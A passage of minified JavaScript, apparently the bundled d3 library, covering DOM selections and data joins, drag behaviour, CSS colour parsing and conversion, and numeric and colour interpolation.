"+e);for(l=this._[e],o=0,s=l.length;o<s;++o)l[o].value.apply(n,r)},apply:function(e,n,r){if(!this._.hasOwnProperty(e))throw new Error("unknown type: "+e);for(var o=this._[e],s=0,l=o.length;s<l;++s)o[s].value.apply(n,r)}};function mt(e,n){for(var r=0,o=e.length,s;r<o;++r)if((s=e[r]).name===n)return s.value}function Tt(e,n,r){for(var o=0,s=e.length;o<s;++o)if(e[o].name===n){e[o]=yt,e=e.slice(0,o).concat(e.slice(o+1));break}return r!=null&&e.push({name:n,value:r}),e}var ee=dt,oe="http://www.w3.org/1999/xhtml",ne={svg:"http://www.w3.org/2000/svg",xhtml:oe,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"};function Rt(e){var n=e+="",r=n.indexOf(":");return r>=0&&(n=e.slice(0,r))!=="xmlns"&&(e=e.slice(r+1)),ne.hasOwnProperty(n)?{space:ne[n],local:e}:e}function Zt(e){return function(){var n=this.ownerDocument,r=this.namespaceURI;return r===oe&&n.documentElement.namespaceURI===oe?n.createElement(e):n.createElementNS(r,e)}}function re(e){return function(){return this.ownerDocument.createElementNS(e.space,e.local)}}function fe(e){var n=Rt(e);return(n.local?re:Zt)(n)}function me(){}function pe(e){return e==null?me:function(){return this.querySelector(e)}}function He(e){typeof e!="function"&&(e=pe(e));for(var n=this._groups,r=n.length,o=new Array(r),s=0;s<r;++s)for(var l=n[s],h=l.length,g=o[s]=new Array(h),A,w,R=0;R<h;++R)(A=l[R])&&(w=e.call(A,A.__data__,R,l))&&("__data__"in A&&(w.__data__=A.__data__),g[R]=w);return new ge(o,this._parents)}function Fe(e){return e==null?[]:Array.isArray(e)?e:Array.from(e)}function vn(){return[]}function an(e){return e==null?vn:function(){return this.querySelectorAll(e)}}function Ye(e){return function(){return Fe(e.apply(this,arguments))}}function On(e){typeof e=="function"?e=Ye(e):e=an(e);for(var n=this._groups,r=n.length,o=[],s=[],l=0;l<r;++l)for(var h=n[l],g=h.length,A,w=0;w<g;++w)(A=h[w])&&(o.push(e.call(A,A.__data__,w,h)),s.push(A));return new ge(o,s)}function ln(e){return function(){return this.matches(e)}}function Ae(e){return function(n){return n.matches(e)}}var wn=Array.prototype.find;function Nn(e){return function(){return wn.call(this.children,e)}}function _n(){return this.firstElementChild}function xn(e){return this.select(e==null?_n:Nn(typeof e=="function"?e:Ae(e)))}var fn=Array.prototype.filter;function un(){return Array.from(this.children)}function en(e){return function(){return fn.call(this.children,e)}}function Dn(e){return this.selectAll(e==null?un:en(typeof e=="function"?e:Ae(e)))}function et(e){typeof e!="function"&&(e=ln(e));for(var n=this._groups,r=n.length,o=new Array(r),s=0;s<r;++s)for(var l=n[s],h=l.length,g=o[s]=[],A,w=0;w<h;++w)(A=l[w])&&e.call(A,A.__data__,w,l)&&g.push(A);return new ge(o,this._parents)}function ft(e){return new Array(e.length)}function At(){return new ge(this._enter||this._groups.map(ft),this._parents)}function Ct(e,n){this.ownerDocument=e.ownerDocument,this.namespaceURI=e.namespaceURI,this._next=null,this._parent=e,this.__data__=n}Ct.prototype={constructor:Ct,appendChild:function(e){return this._parent.insertBefore(e,this._next)},insertBefore:function(e,n){return this._parent.insertBefore(e,n)},querySelector:function(e){return this._parent.querySelector(e)},querySelectorAll:function(e){return this._parent.querySelectorAll(e)}};function Vt(e){return function(){return e}}function $t(e,n,r,o,s,l){for(var h=0,g,A=n.length,w=l.length;h<w;++h)(g=n[h])?(g.__data__=l[h],o[h]=g):r[h]=new Ct(e,l[h]);for(;h<A;++h)(g=n[h])&&(s[h]=g)}function qt(e,n,r,o,s,l,h){var g,A,w=new Map,R=n.length,$=l.length,z=new Array(R),H;for(g=0;g<R;++g)(A=n[g])&&(z[g]=H=h.call(A,A.__data__,g,n)+"",w.has(H)?s[g]=A:w.set(H,A));for(g=0;g<$;++g)H=h.call(e,l[g],g,l)+"",(A=w.get(H))?(o[g]=A,A.__data__=l[g],w.delete(H)):r[g]=new Ct(e,l[g]);for(g=0;g<R;++g)(A=n[g])&&w.get(z[g])===A&&(s[g]=A)}function Gt(e){return e.__data__}function le(e,n){if(!arguments.length)return Array.from(this,Gt);var r=n?qt:$t,o=this._parents,s=this._groups;typeof e!="function"&&(e=Vt(e));for(var l=s.length,h=new Array(l),g=new Array(l),A=new Array(l),w=0;w<l;++w){var R=o[w],$=s[w],z=$.length,H=Ut(e.call(R,R&&R.__data__,w,o)),ct=H.length,ot=g[w]=new Array(ct),st=h[w]=new Array(ct),nt=A[w]=new Array(z);r(R,$,ot,st,nt,H,n);for(var St=0,Ht=0,rt,kt;St<ct;++St)if(rt=ot[St]){for(St>=Ht&&(Ht=St+1);!(kt=st[Ht])&&++Ht<ct;);rt._next=kt||null}}return h=new ge(h,o),h._enter=g,h._exit=A,h}function Ut(e){return typeof e=="object"&&"length"in e?e:Array.from(e)}function ce(){return new ge(this._exit||this._groups.map(ft),this._parents)}function Bt(e,n,r){var o=this.enter(),s=this,l=this.exit();return typeof e=="function"?(o=e(o),o&&(o=o.selection())):o=o.append(e+""),n!=null&&(s=n(s),s&&(s=s.selection())),r==null?l.remove():r(l),o&&s?o.merge(s).order():s}function Ft(e){for(var n=e.selection?e.selection():e,r=this._groups,o=n._groups,s=r.length,l=o.length,h=Math.min(s,l),g=new Array(s),A=0;A<h;++A)for(var w=r[A],R=o[A],$=w.length,z=g[A]=new Array($),H,ct=0;ct<$;++ct)(H=w[ct]||R[ct])&&(z[ct]=H);for(;A<s;++A)g[A]=r[A];return new ge(g,this._parents)}function Jt(){for(var e=this._groups,n=-1,r=e.length;++n<r;)for(var o=e[n],s=o.length-1,l=o[s],h;--s>=0;)(h=o[s])&&(l&&h.compareDocumentPosition(l)^4&&l.parentNode.insertBefore(h,l),l=h);return this}function Yt(e){e||(e=he);function n($,z){return $&&z?e($.__data__,z.__data__):!$-!z}for(var r=this._groups,o=r.length,s=new Array(o),l=0;l<o;++l){for(var h=r[l],g=h.length,A=s[l]=new Array(g),w,R=0;R<g;++R)(w=h[R])&&(A[R]=w);A.sort(n)}return new ge(s,this._parents).order()}function he(e,n){return e<n?-1:e>n?1:e>=n?0:NaN}function Ie(){var e=arguments[0];return arguments[0]=this,e.apply(null,arguments),this}function Ee(){return Array.from(this)}function cn(){for(var e=this._groups,n=0,r=e.length;n<r;++n)for(var o=e[n],s=0,l=o.length;s<l;++s){var h=o[s];if(h)return h}return null}function Hn(){let e=0;for(const n of this)++e;return e}function nn(){return!this.node()}function vr(e){for(var n=this._groups,r=0,o=n.length;r<o;++r)for(var s=n[r],l=0,h=s.length,g;l<h;++l)(g=s[l])&&e.call(g,g.__data__,l,s);return this}function Vn(e){return function(){this.removeAttribute(e)}}function wr(e){return function(){this.removeAttributeNS(e.space,e.local)}}function hn(e,n){return function(){this.setAttribute(e,n)}}function _r(e,n){return function(){this.setAttributeNS(e.space,e.local,n)}}function xr(e,n){return function(){var r=n.apply(this,arguments);r==null?this.removeAttribute(e):this.setAttribute(e,r)}}function qn(e,n){return function(){var r=n.apply(this,arguments);r==null?this.removeAttributeNS(e.space,e.local):this.setAttributeNS(e.space,e.local,r)}}function br(e,n){var r=Rt(e);if(arguments.length<2){var o=this.node();return r.local?o.getAttributeNS(r.space,r.local):o.getAttribute(r)}return this.each((n==null?r.local?wr:Vn:typeof n=="function"?r.local?qn:xr:r.local?_r:hn)(r,n))}function Wn(e){return e.ownerDocument&&e.ownerDocument.defaultView||e.document&&e||e.defaultView}function Ar(e){return function(){this.style.removeProperty(e)}}function Xn(e,n,r){return function(){this.style.setProperty(e,n,r)}}function Yn(e,n,r){return function(){var o=n.apply(this,arguments);o==null?this.style.removeProperty(e):this.style.setProperty(e,o,r)}}function Er(e,n,r){return arguments.length>1?this.each((n==null?Ar:typeof n=="function"?Yn:Xn)(e,n,r??"")):rn(this.node(),e)}function rn(e,n){return e.style.getPropertyValue(n)||Wn(e).getComputedStyle(e,null).getPropertyValue(n)}function Sr(e){return function(){delete this[e]}}function Mr(e,n){return function(){this[e]=n}}function Gn(e,n){return function(){var r=n.apply(this,arguments);r==null?delete this[e]:this[e]=r}}function Un(e,n){return arguments.length>1?this.each((n==null?Sr:typeof n=="function"?Gn:Mr)(e,n)):this.node()[e]}function Kn(e){return e.trim().split(/^|\s+/)}function Tn(e){return e.classList||new Jn(e)}function Jn(e){this._node=e,this._names=Kn(e.getAttribute("class")||"")}Jn.prototype={add:function(e){var n=this._names.indexOf(e);n<0&&(this._names.push(e),this._node.setAttribute("class",this._names.join(" ")))},remove:function(e){var n=this._names.indexOf(e);n>=0&&(this._names.splice(n,1),this._node.setAttribute("class",this._names.join(" ")))},contains:function(e){return this._names.indexOf(e)>=0}};function Qn(e,n){for(var r=Tn(e),o=-1,s=n.length;++o<s;)r.add(n[o])}function Or(e,n){for(var r=Tn(e),o=-1,s=n.length;++o<s;)r.remove(n[o])}function Nr(e){return function(){Qn(this,e)}}function Jr(e){return function(){Or(this,e)}}function Zn(e,n){return function(){(n.apply(this,arguments)?Qn:Or)(this,e)}}function Dr(e,n){var r=Kn(e+"");if(arguments.length<2){for(var o=Tn(this.node()),s=-1,l=r.length;++s<l;)if(!o.contains(r[s]))return!1;return!0}return this.each((typeof n=="function"?Zn:n?Nr:Jr)(r,n))}function Tr(){this.textContent=""}function tr(e){return function(){this.textContent=e}}function m(e){return function(){var n=e.apply(this,arguments);this.textContent=n??""}}function B(e){return arguments.length?this.each(e==null?Tr:(typeof e=="function"?m:tr)(e)):this.node().textContent}function X(){this.innerHTML=""}function it(e){return function(){this.innerHTML=e}}function ut(e){return function(){var n=e.apply(this,arguments);this.innerHTML=n??""}}function lt(e){return arguments.length?this.each(e==null?X:(typeof e=="function"?ut:it)(e)):this.node().innerHTML}function vt(){this.nextSibling&&this.parentNode.appendChild(this)}function Et(){return this.each(vt)}function Nt(){this.previousSibling&&this.parentNode.insertBefore(this,this.parentNode.firstChild)}function xt(){return this.each(Nt)}function zt(e){var n=typeof e=="function"?e:fe(e);return this.select(function(){return this.appendChild(n.apply(this,arguments))})}function wt(){return null}function bt(e,n){var r=typeof e=="function"?e:fe(e),o=n==null?wt:typeof n=="function"?n:pe(n);return this.select(function(){return this.insertBefore(r.apply(this,arguments),o.apply(this,arguments)||null)})}function Ot(){var e=this.parentNode;e&&e.removeChild(this)}function Dt(){return this.each(Ot)}function Wt(){var e=this.cloneNode(!1),n=this.parentNode;return n?n.insertBefore(e,this.nextSibling):e}function ie(){var e=this.cloneNode(!0),n=this.parentNode;return n?n.insertBefore(e,this.nextSibling):e}function se(e){return this.select(e?ie:Wt)}function ye(e){return arguments.length?this.property("__data__",e):this.node().__data__}function we(e){return function(n){e.call(this,n,this.__data__)}}function Se(e){return e.trim().split(/^|\s+/).map(function(n){var r="",o=n.indexOf(".");return o>=0&&(r=n.slice(o+1),n=n.slice(0,o)),{type:n,name:r}})}function xe(e){return function(){var n=this.__on;if(n){for(var r=0,o=-1,s=n.length,l;r<s;++r)l=n[r],(!e.type||l.type===e.type)&&l.name===e.name?this.removeEventListener(l.type,l.listener,l.options):n[++o]=l;++o?n.length=o:delete this.__on}}}function Ge(e,n,r){return function(){var o=this.__on,s,l=we(n);if(o){for(var h=0,g=o.length;h<g;++h)if((s=o[h]).type===e.type&&s.name===e.name){this.removeEventListener(s.type,s.listener,s.options),this.addEventListener(s.type,s.listener=l,s.options=r),s.value=n;return}}this.addEventListener(e.type,l,r),s={type:e.type,name:e.name,value:n,listener:l,options:r},o?o.push(s):this.__on=[s]}}function Ue(e,n,r){var o=Se(e+""),s,l=o.length,h;if(arguments.length<2){var g=this.node().__on;if(g){for(var A=0,w=g.length,R;A<w;++A)for(s=0,R=g[A];s<l;++s)if((h=o[s]).type===R.type&&h.name===R.name)return R.value}return}for(g=n?Ge:xe,s=0;s<l;++s)this.each(g(o[s],n,r));return this}function Ve(e,n,r){var o=Wn(e),s=o.CustomEvent;typeof s=="function"?s=new s(n,r):(s=o.document.createEvent("Event"),r?(s.initEvent(n,r.bubbles,r.cancelable),s.detail=r.detail):s.initEvent(n,!1,!1)),e.dispatchEvent(s)}function bn(e,n){return function(){return Ve(this,e,n)}}function Me(e,n){return function(){return Ve(this,e,n.apply(this,arguments))}}function on(e,n){return this.each((typeof n=="function"?Me:bn)(e,n))}function*Be(){for(var e=this._groups,n=0,r=e.length;n<r;++n)for(var o=e[n],s=0,l=o.length,h;s<l;++s)(h=o[s])&&(yield h)}var qe=[null];function ge(e,n){this._groups=e,this._parents=n}function Pe(){return new ge([[document.documentElement]],qe)}function ze(){return this}ge.prototype=Pe.prototype={constructor:ge,select:He,selectAll:On,selectChild:xn,selectChildren:Dn,filter:et,data:le,enter:At,exit:ce,join:Bt,merge:Ft,selection:ze,order:Jt,sort:Yt,call:Ie,nodes:Ee,node:cn,size:Hn,empty:nn,each:vr,attr:br,style:Er,property:Un,classed:Dr,text:B,html:lt,raise:Et,lower:xt,append:zt,insert:bt,remove:Dt,clone:se,datum:ye,on:Ue,dispatch:on,[Symbol.iterator]:Be};var Re=Pe;function be(e){return typeof e=="string"?new ge([[document.querySelector(e)]],[document.documentElement]):new ge([[e]],qe)}function $i(e){let n;for(;n=e.sourceEvent;)e=n;return e}function Ke(e,n){if(e=$i(e),n===void 0&&(n=e.currentTarget),n){var r=n.ownerSVGElement||n;if(r.createSVGPoint){var o=r.createSVGPoint();return o.x=e.clientX,o.y=e.clientY,o=o.matrixTransform(n.getScreenCTM().inverse()),[o.x,o.y]}if(n.getBoundingClientRect){var s=n.getBoundingClientRect();return[e.clientX-s.left-n.clientLeft,e.clientY-s.top-n.clientTop]}}return[e.pageX,e.pageY]}function Cr(e){return typeof e=="string"?new ge([document.querySelectorAll(e)],[document.documentElement]):new ge([Fe(e)],qe)}var Hi={passive:!1},Cn={capture:!0,passive:!1};function Lr(e){e.stopImmediatePropagation()}function An(e){e.preventDefault(),e.stopImmediatePropagation()}function Qr(e){var n=e.document.documentElement,r=be(e).on("dragstart.drag",An,Cn);"onselectstart"in n?r.on("selectstart.drag",An,Cn):(n.__noselect=n.style.MozUserSelect,n.style.MozUserSelect="none")}function Zr(e,n){var r=e.document.documentElement,o=be(e).on("dragstart.drag",null);n&&(o.on("click.drag",An,Cn),setTimeout(function(){o.on("click.drag",null)},0)),"onselectstart"in r?o.on("selectstart.drag",null):(r.style.MozUserSelect=r.__noselect,delete r.__noselect)}var er=e=>()=>e;function Pr(e,{sourceEvent:n,subject:r,target:o,identifier:s,active:l,x:h,y:g,dx:A,dy:w,dispatch:R}){Object.defineProperties(this,{type:{value:e,enumerable:!0,configurable:!0},sourceEvent:{value:n,enumerable:!0,configurable:!0},subject:{value:r,enumerable:!0,configurable:!0},target:{value:o,enumerable:!0,configurable:!0},identifier:{value:s,enumerable:!0,configurable:!0},active:{value:l,enumerable:!0,configurable:!0},x:{value:h,enumerable:!0,configurable:!0},y:{value:g,enumerable:!0,configurable:!0},dx:{value:A,enumerable:!0,configurable:!0},dy:{value:w,enumerable:!0,configurable:!0},_:{value:R}})}Pr.prototype.on=function(){var e=this._.on.apply(this._,arguments);return e===this._?this:e};function Vi(e){return!e.ctrlKey&&!e.button}function qi(){return this.parentNode}function Wi(e,n){return n??{x:e.x,y:e.y}}function Xi(){return navigator.maxTouchPoints||"ontouchstart"in this}function Yi(){var e=Vi,n=qi,r=Wi,o=Xi,s={},l=ee("start","drag","end"),h=0,g,A,w,R,$=0;function z(rt){rt.on("mousedown.drag",H).filter(o).on("touchstart.drag",st).on("touchmove.drag",nt,Hi).on("touchend.drag touchcancel.drag",St).style("touch-action","none").style("-webkit-tap-highlight-color","rgba(0,0,0,0)")}function H(rt,kt){if(!(R||!e.call(this,rt,kt))){var Xt=Ht(this,n.call(this,rt,kt),rt,kt,"mouse");Xt&&(be(rt.view).on("mousemove.drag",ct,Cn).on("mouseup.drag",ot,Cn),Qr(rt.view),Lr(rt),w=!1,g=rt.clientX,A=rt.clientY,Xt("start",rt))}}function ct(rt){if(An(rt),!w){var kt=rt.clientX-g,Xt=rt.clientY-A;w=kt*kt+Xt*Xt>$}s.mouse("drag",rt)}function ot(rt){be(rt.view).on("mousemove.drag mouseup.drag",null),Zr(rt.view,w),An(rt),s.mouse("end",rt)}function st(rt,kt){if(e.call(this,rt,kt)){var Xt=rt.changedTouches,Qt=n.call(this,rt,kt),ae=Xt.length,de,_e;for(de=0;de<ae;++de)(_e=Ht(this,Qt,rt,kt,Xt[de].identifier,Xt[de]))&&(Lr(rt),_e("start",rt,Xt[de]))}}function nt(rt){var kt=rt.changedTouches,Xt=kt.length,Qt,ae;for(Qt=0;Qt<Xt;++Qt)(ae=s[kt[Qt].identifier])&&(An(rt),ae("drag",rt,kt[Qt]))}function St(rt){var kt=rt.changedTouches,Xt=kt.length,Qt,ae;for(R&&clearTimeout(R),R=setTimeout(function(){R=null},500),Qt=0;Qt<Xt;++Qt)(ae=s[kt[Qt].identifier])&&(Lr(rt),ae("end",rt,kt[Qt]))}function Ht(rt,kt,Xt,Qt,ae,de){var _e=l.copy(),De=Ke(de||Xt,kt),mn,yn,tt;if((tt=r.call(rt,new Pr("beforestart",{sourceEvent:Xt,target:z,identifier:ae,active:h,x:De[0],y:De[1],dx:0,dy:0,dispatch:_e}),Qt))!=null)return mn=tt.x-De[0]||0,yn=tt.y-De[1]||0,function Lt(_t,It,pt){var Pt=De,jt;switch(_t){case"start":s[ae]=Lt,jt=h++;break;case"end":delete s[ae],--h;case"drag":De=Ke(pt||It,kt),jt=h;break}_e.call(_t,rt,new Pr(_t,{sourceEvent:It,subject:tt,target:z,identifier:ae,active:jt,x:De[0]+mn,y:De[1]+yn,dx:De[0]-Pt[0],dy:De[1]-Pt[1],dispatch:_e}),Qt)}}return z.filter=function(rt){return arguments.length?(e=typeof rt=="function"?rt:er(!!rt),z):e},z.container=function(rt){return arguments.length?(n=typeof rt=="function"?rt:er(rt),z):n},z.subject=function(rt){return arguments.length?(r=typeof rt=="function"?rt:er(rt),z):r},z.touchable=function(rt){return arguments.length?(o=typeof rt=="function"?rt:er(!!rt),z):o},z.on=function(){var rt=l.on.apply(l,arguments);return rt===l?z:rt},z.clickDistance=function(rt){return arguments.length?($=(rt=+rt)*rt,z):Math.sqrt($)},z}function Rr(e,n,r){e.prototype=n.prototype=r,r.constructor=e}function ti(e,n){var r=Object.create(e.prototype);for(var o in n)r[o]=n[o];return r}function Ln(){}var Pn=.7,nr=1/Pn,En="\\s*([+-]?\\d+)\\s*",Rn="\\s*([+-]?(?:\\d*\\.)?\\d+(?:[eE][+-]?\\d+)?)\\s*",We="\\s*([+-]?(?:\\d*\\.)?\\d+(?:[eE][+-]?\\d+)?)%\\s*",Gi=/^#([0-9a-f]{3,8})$/,Ui=new RegExp(`^rgb\\(${En},${En},${En}\\)$`),Ki=new RegExp(`^rgb\\(${We},${We},${We}\\)$`),Ji=new RegExp(`^rgba\\(${En},${En},${En},${Rn}\\)$`),Qi=new RegExp(`^rgba\\(${We},${We},${We},${Rn}\\)$`),Zi=new RegExp(`^hsl\\(${Rn},${We},${We}\\)$`),to=new RegExp(`^hsla\\(${Rn},${We},${We},${Rn}\\)$`),ei={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};Rr(Ln,Bn,{copy(e){return Object.assign(new this.constructor,this,e)},displayable(){return this.rgb().displayable()},hex:ni,formatHex:ni,formatHex8:eo,formatHsl:no,formatRgb:ri,toString:ri});function ni(){return this.rgb().formatHex()}function eo(){return this.rgb().formatHex8()}function no(){return li(this).formatHsl()}function ri(){return this.rgb().formatRgb()}function Bn(e){var n,r;return e=(e+"").trim().toLowerCase(),(n=Gi.exec(e))?(r=n[1].length,n=parseInt(n[1],16),r===6?ii(n):r===3?new Te(n>>8&15|n>>4&240,n>>4&15|n&240,(n&15)<<4|n&15,1):r===8?rr(n>>24&255,n>>16&255,n>>8&255,(n&255)/255):r===4?rr(n>>12&15|n>>8&240,n>>8&15|n>>4&240,n>>4&15|n&240,((n&15)<<4|n&15)/255):null):(n=Ui.exec(e))?new Te(n[1],n[2],n[3],1):(n=Ki.exec(e))?new Te(n[1]*255/100,n[2]*255/100,n[3]*255/100,1):(n=Ji.exec(e))?rr(n[1],n[2],n[3],n[4]):(n=Qi.exec(e))?rr(n[1]*255/100,n[2]*255/100,n[3]*255/100,n[4]):(n=Zi.exec(e))?ai(n[1],n[2]/100,n[3]/100,1):(n=to.exec(e))?ai(n[1],n[2]/100,n[3]/100,n[4]):ei.hasOwnProperty(e)?ii(ei[e]):e==="transparent"?new Te(NaN,NaN,NaN,0):null}function ii(e){return new Te(e>>16&255,e>>8&255,e&255,1)}function rr(e,n,r,o){return o<=0&&(e=n=r=NaN),new Te(e,n,r,o)}function ro(e){return e instanceof Ln||(e=Bn(e)),e?(e=e.rgb(),new Te(e.r,e.g,e.b,e.opacity)):new Te}function ir(e,n,r,o){return arguments.length===1?ro(e):new Te(e,n,r,o??1)}function Te(e,n,r,o){this.r=+e,this.g=+n,this.b=+r,this.opacity=+o}Rr(Te,ir,ti(Ln,{brighter(e){return e=e==null?nr:Math.pow(nr,e),new Te(this.r*e,this.g*e,this.b*e,this.opacity)},darker(e){return e=e==null?Pn:Math.pow(Pn,e),new Te(this.r*e,this.g*e,this.b*e,this.opacity)},rgb(){return this},clamp(){return new Te(dn(this.r),dn(this.g),dn(this.b),or(this.opacity))},displayable(){return-.5<=this.r&&this.r<255.5&&-.5<=this.g&&this.g<255.5&&-.5<=this.b&&this.b<255.5&&0<=this.opacity&&this.opacity<=1},hex:oi,formatHex:oi,formatHex8:io,formatRgb:si,toString:si}));function oi(){return`#${pn(this.r)}${pn(this.g)}${pn(this.b)}`}function io(){return`#${pn(this.r)}${pn(this.g)}${pn(this.b)}${pn((isNaN(this.opacity)?1:this.opacity)*255)}`}function si(){const e=or(this.opacity);return`${e===1?"rgb(":"rgba("}${dn(this.r)}, ${dn(this.g)}, ${dn(this.b)}${e===1?")":`, ${e})`}`}function or(e){return isNaN(e)?1:Math.max(0,Math.min(1,e))}function dn(e){return Math.max(0,Math.min(255,Math.round(e)||0))}function pn(e){return e=dn(e),(e<16?"0":"")+e.toString(16)}function ai(e,n,r,o){return o<=0?e=n=r=NaN:r<=0||r>=1?e=n=NaN:n<=0&&(e=NaN),new ke(e,n,r,o)}function li(e){if(e instanceof ke)return new ke(e.h,e.s,e.l,e.opacity);if(e instanceof Ln||(e=Bn(e)),!e)return new ke;if(e instanceof ke)return e;e=e.rgb();var n=e.r/255,r=e.g/255,o=e.b/255,s=Math.min(n,r,o),l=Math.max(n,r,o),h=NaN,g=l-s,A=(l+s)/2;return g?(n===l?h=(r-o)/g+(r<o)*6:r===l?h=(o-n)/g+2:h=(n-r)/g+4,g/=A<.5?l+s:2-l-s,h*=60):g=A>0&&A<1?0:h,new ke(h,g,A,e.opacity)}function oo(e,n,r,o){return arguments.length===1?li(e):new ke(e,n,r,o??1)}function ke(e,n,r,o){this.h=+e,this.s=+n,this.l=+r,this.opacity=+o}Rr(ke,oo,ti(Ln,{brighter(e){return e=e==null?nr:Math.pow(nr,e),new ke(this.h,this.s,this.l*e,this.opacity)},darker(e){return e=e==null?Pn:Math.pow(Pn,e),new ke(this.h,this.s,this.l*e,this.opacity)},rgb(){var e=this.h%360+(this.h<0)*360,n=isNaN(e)||isNaN(this.s)?0:this.s,r=this.l,o=r+(r<.5?r:1-r)*n,s=2*r-o;return new Te(Br(e>=240?e-240:e+120,s,o),Br(e,s,o),Br(e<120?e+240:e-120,s,o),this.opacity)},clamp(){return new ke(fi(this.h),sr(this.s),sr(this.l),or(this.opacity))},displayable(){return(0<=this.s&&this.s<=1||isNaN(this.s))&&0<=this.l&&this.l<=1&&0<=this.opacity&&this.opacity<=1},formatHsl(){const e=or(this.opacity);return`${e===1?"hsl(":"hsla("}${fi(this.h)}, ${sr(this.s)*100}%, ${sr(this.l)*100}%${e===1?")":`, ${e})`}`}}));function fi(e){return e=(e||0)%360,e<0?e+360:e}function sr(e){return Math.max(0,Math.min(1,e||0))}function Br(e,n,r){return(e<60?n+(r-n)*e/60:e<180?r:e<240?n+(r-n)*(240-e)/60:n)*255}function ui(e,n,r,o,s){var l=e*e,h=l*e;return((1-3*e+3*l-h)*n+(4-6*l+3*h)*r+(1+3*e+3*l-3*h)*o+h*s)/6}function so(e){var n=e.length-1;return function(r){var o=r<=0?r=0:r>=1?(r=1,n-1):Math.floor(r*n),s=e[o],l=e[o+1],h=o>0?e[o-1]:2*s-l,g=o<n-1?e[o+2]:2*l-s;return ui((r-o/n)*n,h,s,l,g)}}function ao(e){var n=e.length;return function(r){var o=Math.floor(((r%=1)<0?++r:r)*n),s=e[(o+n-1)%n],l=e[o%n],h=e[(o+1)%n],g=e[(o+2)%n];return ui((r-o/n)*n,s,l,h,g)}}var ci=e=>()=>e;function lo(e,n){return function(r){return e+r*n}}function fo(e,n,r){return e=Math.pow(e,r),n=Math.pow(n,r)-e,r=1/r,function(o){return Math.pow(e+o*n,r)}}function uo(e){return(e=+e)==1?hi:function(n,r){return r-n?fo(n,r,e):ci(isNaN(n)?r:n)}}function hi(e,n){var r=n-e;return r?lo(e,r):ci(isNaN(e)?n:e)}var di=function e(n){var r=uo(n);function o(s,l){var h=r((s=ir(s)).r,(l=ir(l)).r),g=r(s.g,l.g),A=r(s.b,l.b),w=hi(s.opacity,l.opacity);return function(R){return s.r=h(R),s.g=g(R),s.b=A(R),s.opacity=w(R),s+""}}return o.gamma=e,o}(1);function pi(e){return function(n){var r=n.length,o=new Array(r),s=new Array(r),l=new Array(r),h,g;for(h=0;h<r;++h)g=ir(n[h]),o[h]=g.r||0,s[h]=g.g||0,l[h]=g.b||0;return o=e(o),s=e(s),l=e(l),g.opacity=1,function(A){return g.r=o(A),g.g=s(A),g.b=l(A),g+""}}}var cl=pi(so),hl=pi(ao);function sn(e,n){return e=+e,n=+n,function(r){return e*(1-r)+n*r}}var Fr=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,Ir=new RegExp(Fr.source,"g");function co(e){return function(){return e}}function ho(e){return function(n){return e(n)+""}}function po(e,n){var r=Fr.lastIndex=Ir.lastIndex=0,o,s,l,h=-1,g=[],A=[];for(e=e+"",n=n+"";(o=Fr.exec(e))&&(s=Ir.exec(n));)(l=s.index)>r&&(l=n.slice(r,l),g[h]?g[h]+=l:g[++h]=l),(o=o[0])===(s=s[0])?g[h]?g[h]+=s:g[++h]=s:(g[++h]=null,A.push({i:h,x:sn(o,s)})),r=Ir.lastIndex;return r<n.length&&(l=n.slice(r),g[h]?g[h]+=l:g[++h]=l),g.length<2?A[0]?ho(A[0].x):co(n):(n=A.length,function(w){for(var R=0,$;R<n;++R)g[($=A[R]).i]=$.x(w);return g.join("")})}var gi=180/Math.PI,zr={translateX:0,translateY:0,rotate:0,skewX:0,scaleX:1,scaleY:1};function mi(e,n,r,o,s,l){var 